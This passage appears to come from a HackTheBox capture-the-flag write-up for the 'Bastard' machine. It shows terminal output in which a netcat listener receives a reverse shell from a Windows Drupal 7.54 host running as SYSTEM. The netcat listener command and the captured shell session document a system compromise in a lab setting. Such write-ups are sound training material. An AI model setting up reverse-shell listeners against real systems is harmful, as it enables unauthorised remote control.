 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bastard]
└─# nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.130.45] 50241
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>hostname
hostname
Bastard
C:\inetpub\drupal-7.54>